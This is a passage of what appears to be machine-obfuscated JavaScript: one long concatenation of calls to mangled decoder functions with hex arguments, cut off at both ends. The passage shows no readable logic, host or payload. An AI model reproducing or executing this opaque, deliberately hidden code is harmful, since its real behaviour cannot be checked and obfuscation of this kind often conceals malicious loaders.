_0x301314(0x197e,0x18a2,0x14ac,0x2241,0xfa4)+O00O00911F_0x96d9cf(0xad7,0x10b1,-0x204,0xce2,0x10b9)+O00O00911F_0x301314(0x7d6,0x1017,0x35e,0xf67,-0xd7)+O00O00911F_0x301314(0x854,0x339,-0x122,0x12d9,0xa73)+O00O00911F_0x2a49d6(-0x2fe,0x2ee,-0xc7,-0x592,0x9e3)+O00O00911F_0x2a49d6(0x1b69,0x12fb,0x584,0xb59,0x1d12)+O00O00911F_0x301314(0x16d2,0x16f0,0x2432,0x105d,0x1920)+O00O00911F_0xbc3d7d(0x1c52,0x289c,0x1be1,0xf6b,0x12cd)+O00O00911F_0x96d9cf(0x735,-0x5fa,-0x785,0x9fd,0xdb)+O00O00911F_0x2a49d6(0x9c6,0xc7f,0x19bd,0x126f,0x185f)+O00O00911F_0x96d9cf(0x145d,0x146d,0x185b,0xdc6,0x1362)+O00O00911F_0x301314(0x590,-0x1d2,0x72f,-0x17d,0x4df)+O00O00911F_0xbc3d7d(0x152c,0x189a,0x1fd0,0x1770,0xb3e)+O00O00911F_0x301314(0x4fe,0x86a,0x68e,0x38b,0xa87)+O00O00911F_0xbc3d7d(0xd52,0x278,0x11c2,0xf6d,0x1a8d)+O00O00911F_0xbc3d7d(0x1c18,0x2ab9,0x232f,0x24d3,0x23ae)+O00O00911F_0x1fd229(0x1301,0x2105,0x2067,0x151d,0x2c68)+O00O00911F_0x96d9cf(0x52d,0xc78,-0x241,0x98b,0x4d8)+O00O00911F_0x1fd229(0x1731,0x4d,0x87b,0x8a9,-0x175)+O00O00911F_0x2a49d6(-0x1da,0x8f8,0x526,0x10bc,0x1eb)+O00O00911F_0x2a49d6(0xaf6,0x1084,0x1a0b,0x978,0x68a)+O00O00911F_0x2a49d6(0x12c9,0x79c,0x45a,0xda2,0xcba)+O00O00911F_0x96d9cf(0x426,0x240,0xedd,-0xab1,0x596)+O00O00911F_0x1fd229(-0x142,-0x7ce,0x654,0xb1a,0xf7c)+O00O00911F_0xbc3d7d(0x19d4,0x1d1c,0x23b9,0x1fde,0x26af)+O00O00911F_0xbc3d7d(0xd3e,0x7e,-0x44,0x8c9,0x1077)+O00O00911F_0x301314(0x146b,0x58b,0x1efa,0x1279,0x84f)+O00O00911F_0xbc3d7d(-0x136,0x859,0x1e3,0x6be,-0x3db)+O00O00911F_0x96d9cf(0x15d7,0x2435,0x21bc,0x94c,0xedb)+O00O00911F_0xbc3d7d(0x5da,0x733,0x22f,0xb2f,0xef0)+O00O00911F_0x2a49d6(0x5ee,0xf3f,0x1be8,0x614,0xd5e)+O00O00911F_0xbc3d7d(0x1c18,0x19b1,0x2528,0x2426,0x2133)+O00O00911F_0x301314(0x19a3,0x13f1,0x2776,0xb81,0x1a3c)+O00O00911F_0xbc3d7d(0x482,-0x1c5,-0x95f,0xff3,-0x22f)+O00O00911F_0x301314(0x1b7,-0xb7b,0xbc0,0x66a,0x7ca)+O00O00911F_0x301314(0x62f,0x73e,-0x49b,0xdb5,-0x35)+O00O00911F_0xbc3d7d(0xe97,0x16f7,0x1493,0x5cc,0x1307)+O00O00911F_0xbc3d7d(0x5af,0x8d0,0x149d,0x1004,0x121c)+O00O00911F_0x1fd229(0x6a4,-0x3a3,0x963,0x17ec,0x451)+O00O00911F_0x1fd229(0xbf2,0x446,0x654,0x55a,0x2e8)+O00O00911F_0x96d9cf(0x1a7f,0x24be,0x2836,0x1dc6,0x1062)+O00O00911F_0x1fd229(0x13ea,0xb51,0x166f,0x105f,0x1e72)+O00O00911F_0x1fd229(0xfee,0xd43,0x16b0,0xfc7,0x23f2)+O00O00911F_0x1fd229(0x87d,0x3fe,0x54e,0x68b,0x68b)+O00O00911F_0x96d9cf(0xe11,0x19f2,0xe5c,0x17f1,0x1971)+O00O00911F_0x96d9cf(0x1464,0x5d2,0x6b4,0x1222,0x742)+O00O00911F_0x1fd229(0x26f5,0x18f6,0x1ccf,0x214f,0x2043)+O00O00911F_0x301314(0x160b,0x24f9,0x1e52,0x1f25,0x1267)+O00O00911F_0x1fd229(0x17ac,0x1c54,0x212f,0x26a5,0x2645)+O00O00911F_0x301314(0xfd,0xa72,0x8bb,-0x85,0xf9b)+O00O00911F_0x96d9cf(0x521,0x1189,-0x7bd,-0x200,-0xe8)+O00O00911F_0xbc3d7d(0x16e7,0x2086,0x1454,0x1375,0x213b)+O00O00911F_0x301314(0x15a5,0x1815,0x243e,0x1464,0x1f1b)+O00O00911F_0x2a49d6(0x16f4,0x15a6,0x1d05,0x2430,0x1357)+O00O00911F_0x2a49d6(0x1048,0x18d4,0x1e02,0xf51,0x246a)+O00O00911F_0x1fd229(0x236a,0x1d23,0x161f,0x1e33,0x241c)+O00O00911F_0x301314(0x1ad3,0xc97,0x162d,0x204a,0xf36)+O00O00911F_0xbc3d7d(0x6dc,0x1545,0x250,0x13d,-0x266)+O00O00911F_0x301314(0x6e2,0x23e,0x31,0x5fb,0xbb4)+O00O00911F_0x301314(0x18e8,0x1f59,0x1c45,0x22f0,0x22b5)+O00O00911F_0x301314(0x197a,0x1b42,0x173b,0x1f81,0x277c)+O00O00911F_0x301314(0x10bd,0xe05,0x253,0x2d0,0x1893)+O00O00911F_0x96d9cf(0x2d5,-0x5b9,0x823,-0x598,-0x84b)+O00O00911F_0x1fd229(0x2104,0xc09,0x1329,0x190d,0x1a55)+O00O00911F_0x301314(0x490,0xd22,0xc2b,0x116b,-0xa21)+O00O00911F_0x2a49d6(0x1712,0x15a6,0x8e3,0x2026,0x1253)+O00O00911F_0xbc3d7d(0x16e7,0x23e7,0x1b12,0x13ef,0xf79)+O00O00911F_0xbc3d7d(0x1394,0x2029,0x100a,0x1440,0x755)+O00O00911F_0x96d9cf(0x361,0x910,-0x2f9,0x25f,0xe42)+O00O00911F_0x96d9cf(0x1792,0x1aae,0x1e0c,0x257f,0x1dd3)+O00O00911F_0x2a49d6(0x24b7,0x1c26,0x1256,0x2202,0x1041)+O00O00911F_0x2a49d6(0x1c20,0x186e,0x151c,0x1d65,0xd98)+O00O00911F_0xbc3d7d(0x13b9,0x140c,0x2035,0x1d0f,0xd5a)+O00O00911F_0xbc3d7d(0x427,0xe48,0x89,0x620,0x517)+O00O00911F_0xbc3d7d(0xcd5,0x130d,0x427,0x14fe,0x364)+O00O00911F_0x96d9cf(0x139a,0xb1c,0x122b,0x9a4,0x2131)+O00O00911F_0x2a49d6(0x1504,0x1d9c,0x212f,0x24b1,0x1186)+O00O00911F_0xbc3d7d(0x6dc,-0x5d4,-0x1cf,0x1c7,-0x261))+(O00O00911F_0x2a49d6(0x2b3,0x9ab,0x886,0x580,-0xcd)+O00O00911F_0x96d9cf(0xc4b,0xc9c,0x6e5,0x898,0xcb5)+O00O00911F_0x301314(0x15a1,0x13d5,0x103f,0x1d0c,0xea7)+O00O00911F_0x2a49d6(0x1a6c,0x1e05,0x1222,0x1d12,0x1243)+O00O00911F_0x2a49d6(0x1c47,0x1c6c,0x11aa,0x149e,0xf98)+O00O00911F_0x1fd229(-0x22e,0x16de,0xa6a,0x14e1,0x1bd)+O00O00911F_0xbc3d7d(0x293,-0xa28,-0xaf8,0xd6a,-0x6ed)+O00O00911F_0x96d9cf(0x7b6,0x14bd,-0x2ad,0xc7f,-0x606)+O00O00911F_0x1fd229(0x1469,0xab5,0x147f,0x12e9,0xd5d)+O00O00911F_0x1fd229(-0xb4,0xe9f,0xb97,0x18a5,0x1a88)+O00O00911F_0x1fd229(0x4c9,0x420,0x963,0x6ac,-0x110)+O00O00911F_0x96d9cf(0x7ea,-0x405,-0x567,0x45,0x14b0)+O00O00911F_0x2a49d6(0x87c,0x561,0x12b3,0x7da,0x93b)+O00O00911F_0xbc3d7d(0x50e,0x213,0x2fa,0x649,-0x3ba)+O00O00911F_0x1fd229(-0x272,-0x194,0x5b6,0x9,0xe5c)+O00O00911F_0xbc3d7d(0x4f0,0x824,0x1b8,-0x3d4,0x498)+O00O00911F_0x1fd229(0x19bc,0x130a,0x1313,0xe4f,0x4ae)+O00O00911F_0x301314(0x36e,-0x6d7,-0x7f9,0x6b1,0x807)+O00O00911F_0x2a49d6(0x158a,0x1128,0xcde,0x77b,0x138e)+O00O00911F_0x301314(0x1987,0x1ebe,0x1d98,0x10d0,0xd5a)+O00O00911F_0x1fd229(0x1165,0x1490,0xa1a,0x1120,0xeac)+O00O00911F_0x301314(0x1554,0x177c,0xf6e,0x14b7,0x2006)+O00O00911F_0x2a49d6(0x116c,0x1d9c,0x2393,0x2804,0x1ef4)+O00O00911F_0x301314(0x600,-0x386,0x101e,-0x724,0x12a1)+O00O00911F_0x96d9cf(0x869,0xdc4,0xd8d,0x862,-0x46a)+O00O00911F_0x2a49d6(0x111d,0x7fb,0x10c,0xe95,0x93c)+O00O00911F_0x96d9cf(0xde9,0xa16,0x7a,0x9cc,0x423)+O00O00911F_0x1fd229(0xe32,0x108f,0x1b2f,0xc6b,0x18d4)+O00O00911F_0x301314(-0x212,-0x58b,-0x1020,0x8a8,0x5de)+O00O00911F_0x1fd229(0x1e3e,0x1571,0x1b14,0xf43,0x1c82)+O00O00911F_0x1fd229(0x202,0x120b,0xbc2,0xa4e,-0x29d)+O00O00911F_0x2a49d6(0x1c22,0xf3f,0xb1e,0x3da,0x1252)+O00O00911F_0x2a49d6(0xf76,0x1e05,0x1c69,0x1581,0x2299)+O00O00911F_0xbc3d7d(0x1a7f,0x1681,0x1ecf,0xe18,0xf87)+O00O00911F_0xbc3d7d(0x482,0x904,0xf3b,-0x499,0xb98)+O00O00911F_0x1fd229(0x60d,0x333,0x87b,-0x2e4,0x10eb)+O00O00911F_0xbc3d7d(0x70b,0x7f8,0x36,0xd94,-0x13e)+O00O00911F_0xbc3d7d(0xe97,0x1b04,0x13e6,0xaae,0x73f)+O00O00911F_0x2a49d6(0x12ae,0x79c,0x335,-0x65,-0x6ec)+O00O00911F_0x96d9cf(0x426,-0x3f9,-0x5fc,-0x9aa,-0x81c)+O00O00911F_0x1fd229(0x12cc,0x162,0xd27,-0x103,0x857)+O00O00911F_0xbc3d7d(0x1c2a,0x2201,0xe9d,0x1ed0,0x2960)+O00O00911F_0xbc3d7d(0x41,0x703,-0x3a6,0xa77,-0xd2a)+O00O00911F_0xbc3d7d(-0x32,-0x373,0x72b,-0xe6f,-0x4e5)+O00O00911F_0x1fd229(0xf27,0xd8e,0x1aa1,0x2178,0x26f3)+O00O00911F_0x301314(0xf6b,0x174,0x3d3,0x8d0,0x1cf1)+O00O00911F_0x301314(0x160b,0xa38,0x1969,0x114a,0x166b)+O00O00911F_0x301314(0x385,-0xaf1,0xfe6,-0x88c,0x91a)+O00O00911F_0xbc3d7d(0x587,-0x149,0x20b,0xe56,-0x7f0)+O00O00911F_0x301314(0x840,0x1353,-0x27,0x1d3,-0x2b7)+O00O00911F_0x2a49d6(0x1fd5,0x1a97,0x2061,0x18c3,0x2824)+O00O00911F_0x301314(0x381,0x1b2,0x5c3,-0x8af,-0xb29)+O00O00911F_0x301314(0xa69,0x121d,0x261,0xb40,-0x2f2)+O00O00911F_0x2a49d6(0x168d,0x1902,0x1630,0x15d6,0xa13)+O00O00911F_0x96d9cf(0x10c2,0x1c0e,0x10f7,0x1873,0xf3e)+O00O00911F_0x2a49d6(-0xd9,0xe04,0x19,0x573,0xb06)+O00O00911F_0x96d9cf(0x273,0xa95,0xa6a,-0x309,-0xad9)+O00O00911F_0x1fd229(0x1067,0x22b4,0x147f,0xebe,0x212a)+O00O00911F_0x96d9cf(0x65a,-0x158,0x5c7,0xc2c,0x413)+O00O00911F_0x2a49d6(-0x65b,0x568,0x7cf,0x126d,0xcd3)+O00O00911F_0x96d9cf(0x2e3,-0x61,0xcfc,0x214,-0x310)+O00O00911F_0x2a49d6(0x66c,0xd54,0xacc,0x13d2,-0xe1)+O00O00911F_0xbc3d7d(0x1199,0xa12,0x16a6,0x127a,0x345)+O00O00911F_0xbc3d7d(0xed6,0x29a,0x204,0x1159,0x924)+O00O00911F_0x96d9cf(0xba9,0x146d,0x1a5d,0xbf5,0x1248)+O00O00911F_0x301314(0x1a91,0x1baa,0xe86,0x2676,0x146d)+O00O00911F_0x2a49d6(0xc11,0x15a6,0xed7,0x1bac,0x14f3)+O00O00911F_0x96d9cf(0x1b4b,0x178b,0x1cad,0x1cb2,0x165d)+O00O00911F_0x1fd229(0x1eee,0x1cc3,0x1348,0x1a75,0x10a4)+O00O00911F_0x96d9cf(0x16af,0x1c53,0x89d,0x16c5,0xe83)+O00O00911F_0x96d9cf(0x1ae4,0x1033,0x1902,0x1591,0x2727)+O00O00911F_0x96d9cf(0x11cb,0x16e0,0x11c3,0x1099,0x1538)+O00O00911F_0x1fd229(0x1744,-0x613,0x851,0x5c6,0x1074)+O00O00911F_0x1fd229(0x2369,0x1d62,0x147f,0x17b1,0x22fc)+O00O00911F_0x96d9cf(0x65a,0xe32,0xc40,0x1385,0xcff)+O00O00911F_0x2a49d6(-0x115,0x66a,-0x7ff,-0x4db,0x8d3)+O00O00911F_0x96d9cf(0x18da,0x1e2c,0x1cb5,0x1a21,0x1a25)+O00O00911F_0x2a49d6(0x113f,0x568,-0x566,0x133f,0x175)+O00O00911F_0x1fd229(0xb32,0x1915,0xafe,0x383,0x65b)+O00O00911F_0x1fd229(0x6a1,0xf08,0x702,0x14bb,-0x75e)+O00O00911F_0x2a49d6(-0x6b8,0x729,-0x673,0x729,0x1b0)+O00O00911F_0x301314(0x16d2,0x1b6f,0x12f9,0x1a39,0x2028)+O00O00911F_0x301314(0x1b76,0x1402,0x20c5,0x201e,0x2828)+O00O00911F_0x1fd229(-0x216,0x1033,0xc72,0xefe,0x1347)+O00O00911F_0x1fd229(0x189a,0x1f1b,0x1b43,0x1b05,0x1948)+O00O00911F_0xbc3d7d(-0x49,0xe81,-0xb7d,0x7f2,0x557)+O00O00911F_0xbc3d7d(0x869,-0x390,-0x34d,0x13b5,0x67a)+O00O00911F_0x96d9cf(0x14a,-0x7b5,0xc73,-0x7e7,-0x6e6)+O00O00911F_0x96d9cf(0xf42,0xe1b,0x7f6,0x6bf,0xa47)+O00O00911F_0xbc3d7d(0x5af,0xb28,0x1098,-0x430,0xe0d)+O00O00911F_0x96d9cf(0x426,0x979,0x6cd,0x53,0x9bc)+O00O00911F_0x301314(0x663,0x608,-0x80b,0xe28,0x480)+O00O00911F_0xbc3d7d(0x1a,-0xdf7,-0x471,-0x69b,-0xb5)+O00O00911F_0x301314(0x840,0x7ba,0x1535,0xfff,0xc4)+O00O00911F_0xbc3d7d(0x18aa,0x12f7,0x1353,0x1edc,0x158b)+O00O00911F_0x1fd229(0x1e75,0x132d,0x1de8,0x1d4d,0x2630)+O00O00911F_0xbc3d7d(0x19bb,0x2448,0xf4f,0x1444,0x133e)+O00O00911F_0x2a49d6(0x1f5,0x663,-0x185,0x6bc,0xc88)+O00O00911F_0x96d9cf(0x1b01,0x16e8,0x1c3c,0x172b,0x1f77)+O00O00911F_0xbc3d7d(0x1199,0x114c,0x1e2c,0x2029,0x69b)+O00O00911F_0x2a49d6(-0x2ca,0x417,0x26f,0x6df,0x59c)+O00O00911F_0x96d9cf(0x123f,0x6de,0x12f5,0xa7e,0x1662)+O00O00911F_0x96d9cf(0x33e,-0xa4e,-0x817,0xf4b,-0x5f8)+O00O00911F_0x1fd229(0x79e,0xfdf,0xa4d,-0x2b2,-0x343)+O00O00911F_0x2a49d6(0xcf3,0x36a,0x67f,0x757,0x40a)+O00O00911F_0x96d9cf(0x52d,-0x5ed,0xc73,-0x42f,-0x54b)+O00O00911F_0x1fd229(0x1477,0x97,0x87b,0x8c5,0xfdf)+O00O00911F_0x96d9cf(0x7b6,0x103,0x979,0x12f,0xe8e)+O00O00911F_0x1fd229(0x146f,0x1968,0x147f,0x1ceb,0x2367)+O00O00911F_0xbc3d7d(0x5af,0x604,0xfd5,-0x28a,-0x8b6)+O00O00911F_0x2a49d6(0x9c3,0x568,0x660,-0x7a4,0xad5)+O00O00911F_0x1fd229(0x13c9,0x130b,0xd27,0x579,0x1679)+O00O00911F_0x1fd229(0x1b3e,0xed7,0x1bf2,0x2000,0x16a7)+O00O00911F_0x96d9cf(0x138a,0x1fd5,0x11b7,0x7b5,0x1668)+O00O00911F_0x2a49d6(0x1480,0xb09,0x4d4,0x1123,0x16ff)+O00O00911F_0x2a49d6(0x13d2,0x1b75,0x1ad3,0xceb,0x276e)+O00O00911F_0x2a49d6(0x815,0xd95,0x124d,0x15b6,0xd35)+O00O00911F_0x1fd229(0x1629,0xb7f,0x7d5,-0x420,0x1263)+O00O00911F_0x301314(0x1379,0xcc9,0x14a0,0x1377,0x6f5)+O00O00911F_0x1fd229(0x21d9,0x23ad,0x161f,0x1aff,0x119d)+O00O00911F_0xbc3d7d(0x1baf,0x23b9,0xdc8,0x1d0b,0x1dd1)+O00O00911F_0xbc3d7d(0x6dc,0x4ec,0xfc0,0xe02,0x6ee)+O00O00911F_0x1fd229(-0x8d,0x14e,0xa20,0xc2d,0x14a8)+O00O00911F_0x2a49d6(0x115f,0xe94,0x18cf,0xcfa,0x4ae)+O00O00911F_0xbc3d7d(0x289,-0x4be,0xb40,-0x325,-0x128)+O00O00911F_0x2a49d6(0x121e,0x7c7,0x1589,0x70c,0x287)+O00O00911F_0xbc3d7d(0x476,0x21a,0x590,0xc6c,0x560)+O00O00911F_0x301314(0x52c,0x742,-0x834,-0x255,0x1e8)+O00O00911F_0xbc3d7d(0x13ac,0x150a,0x1471,0xb8d,0x1120)+O00O00911F_0x1fd229(0x1800,0x221d,0x1781,0xf0f,0x1cc5)+O00O00911F_0x1fd229(0x1281,-0x490,0x948,0x135b,0xa3d)+O00O00911F_0x2a49d6(0xd70,0x11bc,0x45c,0xb8d,0x18dc)+O00O00911F_0x1fd229(0x10a4,0x1faa,0x121e,0x70e,0x1ac6)+O00O00911F_0xbc3d7d(0x1565,0x1e43,0x1f25,0xc53,0x1726)+O00O00911F_0x1fd229(0x84f,0x171e,0xa32,0x160f,-0xc8)+O00O00911F_0x2a49d6(0x6d5,0x1084,0x1cc2,0xa97,0xe87)+O00O00911F_0xbc3d7d(0x5af,0x39a,0x8c6,0x1434,0xd80)+O00O00911F_0x1fd229(0x225,0xa48,0x963,-0xb3,0x2c5)+O00O00911F_0xbc3d7d(0x52e,0x72c,0x70f,0x6cd,0x1fa)+O00O00911F_0x301314(0x25,-0x2ef,-0x36d,0xbd5,0x354)+O00O00911F_0x96d9cf(0x12ff,0x1850,0x1ebf,0x1686,0x11f4)+O00O00911F_0x96d9cf(0x717,0x297,-0x500,0x4,-0x6f8)+O00O00911F_0x1fd229(0x128b,0x1e2a,0x10de,0x837,0x847)+O00O00911F_0x1fd229(0xaa,-0x588,0x54e,0x697,0xc4b)+O00O00911F_0x1fd229(0x1401,-0x423,0xa60,0x8f1,0xa7c)+O00O00911F_0x96d9cf(0x1792,0x222b,0xa20,0xf8c,0x2473)+O00O00911F_0xbc3d7d(0x1a8c,0x21db,0x1b7e,0x1923,0x1f85)+O00O00911F_0x96d9cf(0x7ca,0x4d2,0xeb5,0x822,-0x1f6)+O00O00911F_0xbc3d7d(0x1baf,0x20c8,0x1d93,0xd5c,0x1309)+O00O00911F_0x301314(0x162f,0x8a0,0xf78,0x198c,0x883)+O00O00911F_0x96d9cf(-0x27,0x760,0x6bc,0x4d,-0x61d)+O00O00911F_0x96d9cf(0xd52,0x198d,0x129d,0x1213,0xb14)+O00O00911F_0x301314(0x1ad,-0x866,0xfbc,0x123,0x1b5)+O00O00911F_0x2a49d6(0x116c,0x1ba4,0x28e7,0x1484,0x1716)+O00O00911F_0x301314(0x1972,0x2753,0x12ad,0x1b40,0x146e)+O00O00911F_0xbc3d7d(0x13cd,0x1e39,0x1865,0x630,0x1937)+O00O00911F_0x96d9cf(0xf42,0xc8a,0x4ef,0x1d0b,0x1ad3)+O00O00911F_0x2a49d6(0x5fc,0x79c,0x14d,0x1206,-0x6be)+O00O00911F_0x301314(0x29f,0xab6,0x6b2,-0x198,0x11f)+O00O00911F_0x1fd229(0x63a,0x10a1,0xb16,0xa91,0xe40)+O00O00911F_0xbc3d7d(0x101,0xb88,-0x767,0xda0,0x799)+O00O00911F_0xbc3d7d(0x1254,0x10ee,0xfec,0x1d47,0x4a0)+O00O00911F_0x96d9cf(0xf42,0xb85,0xad6,0xd22,0x1d5)+O00O00911F_0xbc3d7d(0x1b6f,0x1a0f,0x275c,0x2943,0x25bc)+O00O00911F_0xbc3d7d(0x1003,0x3d9,0x124,0x1b80,0x101c)+O00O00911F_0x2a49d6(-0x5,0x109,0xb0d,0xcef,0x14d)+O00O00911F_0x1fd229(0x1057,0x2445,0x1e96,0x1dcf,0x29b5)+O00O00911F_0x2a49d6(0x123a,0xf2b,0x12c8,0xc64,0x10ee)+O00O00911F_0x2a49d6(0x23da,0x1734,0x24d2,0x1cd3,0x1059)+O00O00911F_0xbc3d7d(-0x136,-0x5fa,0xaff,0xb4d,-0x101d)+O00O00911F_0x1fd229(0x13da,0xbb4,0x10de,0x135a,0x1f8d)+O00O00911F_0x1fd229(-0x841,0xd59,0x54e,0x8f6,-0x37a)+O00O00911F_0x301314(0x39c,-0x98d,-0x187,0x11ac,0x974)+O00O00911F_0x2a49d6(0x19ee,0x18d4,0x9f3,0x115c,0x1a86)+O00O00911F_0x1fd229(0x2ae2,0x25b7,0x1ccf,0x1703,0x29b2)+O00O00911F_0x2a49d6(-0x633,0x7de,0x10d0,0xf69,0x133a)+O00O00911F_0x1fd229(0x142f,0x1557,0x1d54,0x24bb,0x2ae4)+O00O00911F_0x1fd229(0x168d,0x1c4c,0xf04,0xd5b,0x479)+O00O00911F_0x2a49d6(0x1d5d,0x1bba,0x2442,0x127c,0x1131)+O00O00911F_0x301314(0xbf0,-0x17a,0xa25,0x2f8,0xb82)+O00O00911F_0xbc3d7d(0xd84,0xc5f,0x4a2,0x1572,0xa97)+O00O00911F_0xbc3d7d(0x1c56,0x1b04,0x2913,0x13ba,0x2750)+O00O00911F_0x2a49d6(0x1716,0xb49,0x137b,0x55e,0x1230)+O00O00911F_0x1fd229(0x11a9,0x14bc,0xae4,0x2e5,0xd08)+O00O00911F_0x2a49d6(0x222a,0x1aea,0x1433,0x275d,0x143d)+O00O00911F_0x2a49d6(0x1512,0xb09,0x7c8,0x178b,0x491)+O00O00911F_0x301314(0x18ac,0x1e7b,0xc66,0x1ab0,0x1c7c)+O00O00911F_0x96d9cf(0x1ea,-0xb27,0x3c1,0x97,0x63c)+O00O00911F_0x96d9cf(0x1523,0x2029,0x21ef,0x1292,0x1415)+O00O00911F_0x96d9cf(0x1abb,0x296d,0x27ef,0xda3,0x1a92)+O00O00911F_0x96d9cf(0xb54,0x1545,0x1300,0x63,0xd08)+O00O00911F_0xbc3d7d(0x91c,0x72b,0x140e,0x737,0xadb)+O00O00911F_0x96d9cf(0x1b62,0x1cdf,0x1bfb,0x2050,0x1cc1)+O00O00911F_0x301314(0xc2b,0x1504,0x1a43,0x727,0x145a)+O00O00911F_0xbc3d7d(0xd84,0xa1e,0x70e,0x1233,0x677)+O00O00911F_0x301314(0x11a5,0x2091,0x7c6,0xafd,0x438)+O00O00911F_0xbc3d7d(0x1baf,0x101a,0x13e3,0x1086,0xe2d)+O00O00911F_0x96d9cf(0x17b6,0x1b8b,0xcea,0x2448,0x1915)+O00O00911F_0x1fd229(0xe13,0xb7,0x516,-0x1f7,0x8a)+O00O00911F_0x1fd229(0x5b4,0xa0d,0x128f,0xe33,0xcee))+(O00O00911F_0x301314(0xde3,0x1b87,0x16d,0x1802,0xdd)+O00O00911F_0x96d9cf(0x1642,0x2280,0x1fd0,0x1f50,0x136c)+O00O00911F_0x2a49d6(0x966,0xce3,0xc21,0x10e9,0xc6e)+O00O00911F_0x1fd229(0x5f3,-0x85c,0x54e,0xef4,-0x5be)+O00O00911F_0xbc3d7d(0x478,-0x350,-0x697,-0x923,0xbca)+O00O00911F_0x96d9cf(0x1792,0x251e,0x11bb,0x1e4d,0xca0)+O00O00911F_0x1fd229(0x29ec,0x14a6,0x1ccf,0x2bac,0x2802)+O00O00911F_0x301314(0x160b,0xa9e,0xc63,0x2445,0x13f5)+O00O00911F_0x96d9cf(0x1b01,0x1f1c,0x2447,0x1d97,0xfc0)+O00O00911F_0x2a49d6(0x1d1e,0x1386,0x1647,0x1f69,0x818)+O00O00911F_0x1fd229(0x1526,0xb69,0x812,0x6c3,0x15e5)+O00O00911F_0x2a49d6(0xdab,0x1291,0x3bb,0x1735,0xcf0)+O00O00911F_0x301314(0x119c,0x1bc7,0xfbe,0x1b51,0xf4e)+O00O00911F_0xbc3d7d(0x10c1,0x138b,0xe1a,0xcb2,0x1098)+O00O00911F_0x301314(0x160b,0x1fd7,0x2026,0x1b35,0x11b7)+O00O00911F_0x96d9cf(0x1792,0x216a,0x1fb1,0x2426,0x1d02)+O00O00911F_0x2a49d6(0xb11,0x941,-0x1e8,-0x432,0x5fb)+O00O00911F_0x96d9cf(0x1859,0x1e89,0x2293,0x1f47,0x23d0)+O00O00911F_0x96d9cf(0x1cfd,0x121a,0x2725,0x2050,0x20e0)+O00O00911F_0x96d9cf(0x735,0x997,-0x20,-0x6b5,0x70f)+O00O00911F_0x1fd229(-0x12a,0x8bb,0x504,0xdd6,-0x7f5)+O00O00911F_0x2a49d6(0x15e8,0xa43,0x3c6,0x31c,-0x2)+O00O00911F_0x96d9cf(0x1b01,0x1a1a,0xd11,0x1e62,0x2109)+O00O00911F_0xbc3d7d(0x1199,0x173b,0x1980,0x1204,0x1848)+O00O00911F_0xbc3d7d(0x360,-0x917,0xd5d,0x51,0xee5)+O00O00911F_0x2a49d6(0x9ab,0x11bc,0x420,0xf6c,0x44d)+O00O00911F_0x301314(0xb5a,0x593,0x12c7,0x1485,0x1780)+O00O00911F_0x1fd229(0x2533,0x2316,0x1d22,0x139a,0x224c)+O00O00911F_0x1fd229(0xcb5,0xad8,0xf04,0xfd4,0x9a0)+O00O00911F_0xbc3d7d(0x10f3,0x6dc,0x180a,0xc8c,0x1b86)+O00O00911F_0xbc3d7d(0x1481,0xf0a,0xa4f,0x21cb,0x1287)+O00O00911F_0xbc3d7d(0xfb8,0x17c5,0x1c9,0x153b,0xa49)+O00O00911F_0x2a49d6(0x242,0xf8e,0x1e4c,0x15b0,0x1123)+O00O00911F_0x2a49d6(0x1baa,0x199b,0xdb7,0x1d79,0xe5d)+O00O00911F_0x301314(0x21,-0xd91,-0x962,-0x6c2,0xabe)+O00O00911F_0xbc3d7d(0x11e1,0x1f9f,0x1b4f,0xcde,0x19cc)+O00O00911F_0xbc3d7d(0xca7,0xd7d,0x1b2a,0x320,0x192b)+O00O00911F_0x301314(0xc8e,0xdde,0x1293,0x1782,0x967)+O00O00911F_0x301314(0xcbf,0x1030,0x3ec,-0xb8,0x7c3)+O00O00911F_0xbc3d7d(0x16e7,0xad0,0x243d,0xf2d,0x1589)+O00O00911F_0x2a49d6(0x2162,0x18d4,0xb3e,0xa2f,0x1173)+O00O00911F_0x301314(0x1ace,0x2264,0x2624,0xf6e,0x222b)+O00O00911F_0x2a49d6(0x1a37,0x18d4,0x14d9,0x18f1,0xf59)+O00O00911F_0xbc3d7d(0x1baa,0x1fda,0x1941,0x1761,0x1c6c)+O00O00911F_0x1fd229(0xf16,0x190,0x942,0x1540,0xf8b)+O00O00911F_0xbc3d7d(0x5f1,0x13a0,0xab6,0x12a1,0xa0d)+O00O00911F_0x1fd229(0x18e8,0x10fd,0x1076,0x2e3,0xf08)+O00O00911F_0x2a49d6(0x30b,0xb09,0x15fb,0x1486,0x121e)+O00O00911F_0x301314(0x18ac,0x179d,0x13a3,0xf3e,0x1328)+O00O00911F_0x1fd229(0xb4a,0x1430,0x1190,0xa1c,0x1d3b)+O00O00911F_0x301314(0x1766,0x1853,0xef0,0xd04,0x1cae)+O00O00911F_0xbc3d7d(0x1647,0xa9a,0x24ad,0x1c3e,0x20c6)+O00O00911F_0xbc3d7d(0x16e7,0x1420,0x18f1,0x15e8,0x178b)+O00O00911F_0x1fd229(0x1133,0x1444,0x1dcc,0xfe9,0x2428)+O00O00911F_0x301314(0x12d0,0x19d5,0x6d1,0x90d,0x21b9)+O00O00911F_0x1fd229(0xee9,0x216c,0x1781,0x263c,0x1e98)+O00O00911F_0x2a49d6(0x1bc1,0xdba,0xc2a,0x3fc,0x1071)+O00O00911F_0x1fd229(0x302,0x13f7,0x894,-0x3eb,0x14f7)+O00O00911F_0xbc3d7d(0xbfe,0xfe8,0x456,0x13c0,0xee7)+O00O00911F_0xbc3d7d(0x185,0x17c,-0x637,0xc42,0xa4e)+O00O00911F_0x2a49d6(0x12eb,0x1084,0x4e3,0x1e06,0x1423)+O00O00911F_0xbc3d7d(0x14d9,0x11da,0x224f,0x1db7,0x1830)+O00O00911F_0x301314(0x3d3,-0xad1,0x105,-0x6e3,0xe98)+O00O00911F_0xbc3d7d(0x7cb,0xce1,0x108e,0xbe9,0x630)+O00O00911F_0x2a49d6(0x17fc,0xe52,0xbd1,0x1977,0x16e3)+O00O00911F_0x2a49d6(0x1d9d,0x1a8f,0x2773,0x2745,0xead)+O00O00911F_0x2a49d6(0x1419,0xd32,0x173f,0xc96,0x16e1)+O00O00911F_0x96d9cf(0x19a6,0x2428,0x276a,0x287c,0x270f)+O00O00911F_0x301314(0x395,0x1ca,0xce7,-0x80e,-0xd9)+O00O00911F_0x96d9cf(0x6a4,0xb20,0x433,0xc61,0x1b8)+O00O00911F_0x1fd229(0x17d1,0x49d,0x1117,0xb3e,0x13b9)+O00O00911F_0x1fd229(0x176b,0x181f,0xaeb,0x2a7,0xf54)+O00O00911F_0x2a49d6(-0x315,0xbaa,0x7a4,0xdde,0xf7e)+O00O00911F_0x2a49d6(0xf9